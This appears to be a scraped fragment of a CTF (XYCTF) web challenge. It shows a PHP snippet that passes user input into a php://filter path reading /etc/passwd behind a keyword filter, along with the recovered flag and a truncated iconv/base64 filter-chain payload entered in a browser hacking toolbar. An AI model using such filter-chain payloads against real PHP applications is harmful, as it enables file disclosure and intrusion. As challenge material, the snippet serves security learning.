 $p=$_GET['p'];
if(preg_match("/http|=|php|file|:|\/|\?/i", $p))
{
die("waf!");
}
$payload="php://filter/$p/resource=/etc/passwd";
if(file_get_contents($payload)==="XYCTF"){
echo file_get_contents('/flag');
}
XYCTF{c09db3b7-faeb-40b2-b0b3-211902b22575}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 Hac
Encryption Encoding SQL XSS Other
Load URL
convert.iconv.UTF8.UTF7|convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000
decode|convert.base64-decode|convert.base64-decode|convert.base64-decode|co
Split URL